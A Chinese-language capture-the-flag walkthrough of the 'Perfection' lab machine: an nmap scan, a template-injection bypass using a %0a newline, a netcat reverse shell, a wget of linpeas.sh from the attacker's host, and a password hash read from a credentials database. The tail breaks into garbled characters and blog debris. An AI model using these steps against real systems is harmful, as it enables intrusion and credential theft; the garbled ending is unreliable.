Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-11 02:58 EDT
Nmap scan report for 10.10.11.253
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80e479e85928df952dad574a4604ea70 (ECDSA)
|_ 256 e9ea0c1d8613ed95a9d00bc822e4cfe9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.10 seconds
访问 web ,在页面最下方发现了 WEBrick 1.7.0,搜索一下发现都是很老的漏洞,简单试了试没有深究
## SSTI
回到网页,发现整个系统只有一个功能,就是下面的计算

随便写了一些内容,然后提交了,但是页面提示Please reenter! Weights do not add up to 100.重新尝试,将最后一栏weight的值重新填写,令其相加等于100,这时发现系统进行了计算并给出了结果

测试是否存在注入,在参数category1后添加了一个单引号,服务器响应中返回Malicious input blocked,即恶意输入被阻止

经过尝试发现可以使用 %0a 截断,发现截断之后,后面输入内容都被输出在页面

刷新页面后发现页面中显示如下,将下面的代码复制交给chatgpt,得到了下面的答案。“您提供的代码片段似乎是基于Ruby的Sinatra框架。Sinatra是一个轻量级的Ruby web开发框架,用于构建基于Ruby的web应用程序。”,没啥好玩的
经过尝试,发现了ssti,按照下图第三条

结果如下

找一个反向 shell 连接脚本

在监听端成功获取反弹shell
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 …
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.253] 56398
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$
## Privilege Escalation
升级shell
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
susan@perfection:~/ruby_app$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1] + continued nc -nvlp 4444
reset
reset: unknown terminal type unknown
Terminal type? screen
懒得一个一个看了,直接上传 linpeas.sh 来检索系统弱点
susan@perfection:/tmp$ wget http://10.10.14.19:8888/linpeas.sh
–2024-03-11 09:42:22-- http://10.10.14.19:8888/linpeas.sh
Connecting to 10.10.14.19:8888… connected.
HTTP request sent, awaiting response… 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 840.38K 219KB/s in 3.8s
2024-03-11 09:42:30 (219 KB/s) - ‘linpeas.sh’ saved [860549/860549]
为脚本添加执行权限,然后执行等待结果即可,在运行过程中就看到了下面这两行,susan 就可以查看user.txt
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root susan 625 May 14 2023 /var/mail/susan
-rw-r----- 1 root susan 33 Mar 11 07:23 /home/susan/user.txt
在 /home/susan 目录下,存在 Migration 目录,有一个
.db文件,使用 cat 命令查看可以看到一组 hash 值
susan@perfection:~/Migration$ cat pupilpath_credentials.db
��^�ableusersusersCREATE TABLE users (
id INTEGER PRIMARY KEY,
name TEXT,
password TEXT
a�
Susan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
使用 hash-identifier 可以识别 hash 类别,但是破解失败
┌──(kali㉿kali)-[~]
└─$ hash-identifier
#########################################################################
__ __ __ ______ _____
/\ /\ \ /\ \ /__ _\ /\ _ `\
\ \ _\ \ __ ____ \ \ ___ /_/\ / \ \ /\ \
\ \ _ \ /'__\ / ,__\ \ \ _ \ \ \ \ \ \ \ \ \
\ \ \ \ /\ _\ _/_, `\ \ \ \ \ \ _\ _ \ \ _\ \
\ _\ _\ ___ _/_/ \ _\ _\ /_\ \ ___/
////////// //// /__/ // v1.2
By Zion3R
www.Blackploit.com
Root@Blackploit.com
#########################################################################
HASH: abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
Possible Hashs:
[+] SHA-256
[+] Haval-256
Least Possible Hashs:
[+] GOST R 34.11-94
[+] RipeMD-256
[+] SNEFRU-256
[+] SHA-256(HMAC)
[+] Haval-256(HMAC)
[+] RipeMD-256(HMAC)
[+] SNEFRU-256(HMAC)
[+] SHA-256(md5(
p
a
s
s
)
)
[
+
]
S
H
A
−
256
(
s
h
a
1
(
pass)) [+] SHA-256(sha1(
pass))[+]SHA−256(sha1(pass))
另一个文件是 /var/mail/susan,看看 susan 的邮件中会不会有什么有趣的内容





















 2099
2099

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








